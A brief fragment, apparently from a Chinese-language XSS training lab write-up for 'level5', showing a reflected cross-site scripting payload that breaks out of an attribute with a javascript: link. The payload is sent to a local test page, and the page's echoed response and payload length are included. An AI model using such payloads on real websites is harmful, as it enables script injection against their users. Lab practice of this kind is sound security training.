 127.0.0.1/xss/level5.php?keyword="><a href='javascript:alert(1)'> xss </a>//
欢迎来到level5
没有找到和"><a href='javascript:alert(1)'> xss </a>//相关的结果.
xss //"> 搜索
LEVEL5
payload的长度:43